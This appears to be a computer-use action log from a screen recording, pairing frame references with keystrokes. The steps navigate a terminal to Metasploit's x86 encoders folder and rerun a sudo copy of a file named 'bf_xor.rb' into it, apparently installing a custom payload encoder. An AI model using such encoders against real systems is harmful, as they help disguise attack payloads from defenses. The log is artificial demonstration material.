
type("hare/met")

key("Tab")

type("sploit-framework/modules/")

type("encoders/")

type("x86")

key("Return")

Step: Rerun the bf_xor.rb copy into the x86 encoders folder with sudo and the password
key("Up")
